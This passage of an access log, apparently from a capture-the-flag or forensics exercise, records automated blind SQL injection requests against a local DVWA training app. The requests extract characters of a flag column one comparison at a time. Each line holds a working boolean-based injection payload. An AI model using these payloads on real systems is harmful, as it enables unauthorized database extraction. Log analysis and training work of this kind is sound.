 AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
470 172.17.0.1 - - [03/Nov/2018:02:50:55 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(flag AS
CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),18,1))>87 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "
http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
471 172.17.0.1 - - [03/Nov/2018:02:50:55 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(flag AS
CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),18,1))>107 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "
http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
472 172.17.0.1 - - [03/Nov/2018:02:50:55 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(flag AS
CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),18,1))>117 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 200 1765 "
http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"
473 172.17.0.1 - - [03/Nov/2018:02:50:55 +0000] "GET /vulnerabilities/sqli_blind/?id=2' AND ORD(MID((SELECT IFNULL(CAST(flag AS
CHAR),0x20) FROM dvwa.flag_is_here ORDER BY flag LIMIT 0,1),18,1))>122 AND 'RCKM'='RCKM&Submit=Submit HTTP/1.1" 404 5476 "
http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36"